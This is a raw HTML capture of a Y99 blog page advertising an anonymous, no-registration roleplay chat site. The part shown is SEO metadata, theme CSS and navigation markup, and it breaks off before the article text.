

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/
body_size: 16437
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="pingback" href="https://y99.in/posts/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Y99 Roleplay chat - *RP* chat site (no login) (with pics)</title>
	<meta name="description" content="Online text chat roleplay chat rooms. No login. Upload pics, Cartoon Avatar, Play Roleplay Games without registration. International anonymous users." />
	<link rel="canonical" href="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Y99 Roleplay chat - *RP* chat site (no login) (with pics)" />
	<meta property="og:description" content="Online text chat roleplay chat rooms. No login. Upload pics, Cartoon Avatar, Play Roleplay Games without registration. International anonymous users." />
	<meta property="og:url" content="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/" />
	<meta property="og:site_name" content="Y99" />
	<meta property="og:image" content="https://y99.in/posts/wp-content/uploads/2018/07/roleplay-chat.png" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="y99blogger" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="y99blogger" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#article","isPartOf":{"@id":"https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/"},"author":{"name":"y99blogger","@id":"https://y99.in/posts/#/schema/person/b58d7fe9bdefa269f9aa868516b39b41"},"headline":"Roleplay Chat &#8211; Fantasy is the new reality","datePublished":"2020-05-08T09:10:00+00:00","dateModified":"2024-07-05T13:30:35+00:00","mainEntityOfPage":{"@id":"https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/"},"wordCount":904,"commentCount":20,"publisher":{"@id":"https://y99.in/posts/#organization"},"image":{"@id":"https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#primaryimage"},"thumbnailUrl":"https://y99.in/posts/wp-content/uploads/2018/07/roleplay-chat.png","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#respond"]}]},{"@type":"WebPage","@id":"https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/","url":"https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/","name":"Y99 Roleplay chat - *RP* chat site (no login) (with pics)","isPartOf":{"@id":"https://y99.in/posts/#website"},"primaryImageOfPage":{"@id":"https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#primaryimage"},"image":{"@id":"https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#primaryimage"},"thumbnailUrl":"https://y99.in/posts/wp-content/uploads/2018/07/roleplay-chat.png","description":"Online text chat roleplay chat rooms. No login. Upload pics, Cartoon Avatar, Play Roleplay Games without registration. International anonymous users.","breadcrumb":{"@id":"https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#primaryimage","url":"https://y99.in/posts/wp-content/uploads/2018/07/roleplay-chat.png","contentUrl":"https://y99.in/posts/wp-content/uploads/2018/07/roleplay-chat.png","width":550,"height":400,"caption":"Roleplay Chat"},{"@type":"BreadcrumbList","@id":"https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://y99.in/posts/"},{"@type":"ListItem","position":2,"name":"Roleplay Chat &#8211; Fantasy is the new reality"}]},{"@type":"WebSite","@id":"https://y99.in/posts/#website","url":"https://y99.in/posts/","name":"Y99","description":"Latest Updates and Fun to read items.","publisher":{"@id":"https://y99.in/posts/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://y99.in/posts/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://y99.in/posts/#organization","name":"Y99","url":"https://y99.in/posts/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://y99.in/posts/#/schema/logo/image/","url":"https://y99.in/posts/wp-content/uploads/2020/10/cropped-y99-medium-new.png","contentUrl":"https://y99.in/posts/wp-content/uploads/2020/10/cropped-y99-medium-new.png","width":128,"height":91,"caption":"Y99"},"image":{"@id":"https://y99.in/posts/#/schema/logo/image/"}},{"@type":"Person","@id":"https://y99.in/posts/#/schema/person/b58d7fe9bdefa269f9aa868516b39b41","name":"y99blogger","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://y99.in/posts/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7925ddb3e4f275f0485c16cdb8769a9f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7925ddb3e4f275f0485c16cdb8769a9f?s=96&d=mm&r=g","caption":"y99blogger"},"url":"https://y99.in/posts/author/y99blogger/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Y99 &raquo; Feed" href="https://y99.in/posts/feed/" />
<link rel="alternate" type="application/rss+xml" title="Y99 &raquo; Comments Feed" href="https://y99.in/posts/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Y99 &raquo; Roleplay Chat &#8211; Fantasy is the new reality Comments Feed" href="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://y99.in/posts/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-button-color: #0366d6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://y99.in/posts/wp-content/themes/neve/style.min.css' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.header-menu-sidebar-inner li.menu-item-nav-search { display: none; }
 .container{ max-width: 748px; } .has-neve-link-hover-color-color{ color: #0366d6!important; } .has-neve-link-color-color{ color: #0366d6!important; } .has-neve-text-color-color{ color: #404248!important; } .has-neve-button-color-color{ color: #0366d6!important; } .has-neve-link-color-background-color{ background-color: #0366d6!important; } .has-neve-link-hover-color-background-color{ background-color: #0366d6!important; } .has-neve-button-color-background-color{ background-color: #0366d6!important; } .has-neve-text-color-background-color{ background-color: #404248!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link{ background-color: #0366d6;color: #ffffff;border-radius:3px;border:none;border-width:1px 1px 1px 1px; } .button.button-primary:hover, .nv-tags-list a:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover { background-color: #0366d6;color: #ffffff; } .button.button-secondary, #comments input[type="submit"], #comments input[type=submit], .cart-off-canvas .button.nv-close-cart-sidebar, .wp-block-button.is-style-secondary .wp-block-button__link{ color: #676767;border-radius:3px;border:1px solid;border-width:1px 1px 1px 1px; } .button.button-secondary:hover, #comments input[type="submit"]:hover, .cart-off-canvas .button.nv-close-cart-sidebar:hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover{ color: #676767; } .nv-tags-list a:hover{ background-color: #0366d6; } .nv-tags-list a{ color: #0366d6;border-color: #0366d6; } .header-main-inner,.header-main-inner a:not(.button),.header-main-inner .navbar-toggle{ color: #404248; } .header-main-inner .nv-icon svg,.header-main-inner .nv-contact-list svg{ fill: #404248; } .header-main-inner .icon-bar{ background-color: #404248; } .hfg_header .header-main-inner .nav-ul .sub-menu{ background-color: #ffffff; } .hfg_header .header-main-inner{ background-color: #ffffff; } .header-menu-sidebar .header-menu-sidebar-bg,.header-menu-sidebar .header-menu-sidebar-bg a:not(.button),.header-menu-sidebar .header-menu-sidebar-bg .navbar-toggle{ color: #404248; } .header-menu-sidebar .header-menu-sidebar-bg .nv-icon svg,.header-menu-sidebar .header-menu-sidebar-bg .nv-contact-list svg{ fill: #404248; } .header-menu-sidebar .header-menu-sidebar-bg .icon-bar{ background-color: #404248; } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg .nav-ul .sub-menu{ background-color: #ffffff; } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg{ background-color: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 42px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .neve-mm-heading span,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret{ color: #404248; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a:after,.builder-item--primary-menu .nav-menu-primary > .nav-ul li > .has-caret > a:after{ background-color: #0366d6; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret{ color: #0366d6; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret svg{ fill: #0366d6; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > .has-caret > a{ color: #0366d6; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > .has-caret svg{ fill: #0366d6; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .footer-bottom-inner{ background-color: #24292e; } .footer-bottom-inner,.footer-bottom-inner a:not(.button),.footer-bottom-inner .navbar-toggle{ color: #ffffff; } .footer-bottom-inner .nv-icon svg,.footer-bottom-inner .nv-contact-list svg{ fill: #ffffff; } .footer-bottom-inner .icon-bar{ background-color: #ffffff; } .footer-bottom-inner .nav-ul .sub-menu{ background-color: #24292e; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } @media(min-width: 576px){ .container{ max-width: 992px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 42px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }@media(min-width: 960px){ .container{ max-width: 1170px; } #content .container .col, #content .container-fluid .col{ max-width: 70%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 30%; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 42px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }
</style>
<link rel="https://api.w.org/" href="https://y99.in/posts/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://y99.in/posts/wp-json/wp/v2/posts/61" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://y99.in/posts/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://y99.in/posts/?p=61' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://y99.in/posts/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fy99.in%2Fposts%2Fonline-text-based-roleplay-chat-room-games-no-registration%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://y99.in/posts/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fy99.in%2Fposts%2Fonline-text-based-roleplay-chat-room-games-no-registration%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/?amp">		<style type="text/css" id="wp-custom-css">
			* {
    transition-duration: 0s!important;
}		</style>
		</head>

<body  class="post-template-default single single-post postid-61 single-format-standard wp-custom-logo nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
		<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-4 col-md-4 col-sm-4 desktop-left tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://y99.in/posts/" title="Y99"
			aria-label="Y99"><div class="title-with-logo"><img src="https://y99.in/posts/wp-content/uploads/2020/10/cropped-y99-medium-new.png" alt=""><div class="nv-title-tagline-wrap"><p class="site-title">Y99</p></div></div></a></div>

	</div>

</div><div class="builder-item has-nav hfg-item-last col-8 col-md-8 col-sm-8 desktop-right tablet-left mobile-left"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://y99.in/">Home</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-996"><a href="https://y99.in/posts/">Blog</a></li>
<li id="menu-item-995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-995"><a href="https://y99.in/articles/">Articles</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-993"><a href="https://y99.in/about.html">About</a></li>
<li id="menu-item-994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-994"><a href="https://y99.in/privacy.html">Privacy</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-999"><a href="https://meet.y99.in/">Y99 Meet</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1000"><a href="https://draw.y99.in/">Y99 Draw</a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001"><a href="https://watch.y99.in/">Y99 Watch</a></li>
<li id="menu-item-1003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1003"><a href="https://tools.y99.in/">Y99 Tools</a></li>
</ul>	</div>
</div>

	</div>

</div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 col-md-8 col-sm-8 desktop-left tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://y99.in/posts/" title="Y99"
			aria-label="Y99"><div class="title-with-logo"><img src="https://y99.in/posts/wp-content/uploads/2020/10/cropped-y99-medium-new.png" alt=""><div class="nv-title-tagline-wrap"><p class="site-title">Y99</p></div></div></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-4 col-md-4 col-sm-4 desktop-right tablet-right mobile-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<div class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
		<span class="screen-reader-text">Toggle Navigation</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button class="navbar-toggle active" 					aria-label="
				Navigation Menu				">
				<div class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<span class="screen-reader-text">
				Toggle Navigation					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
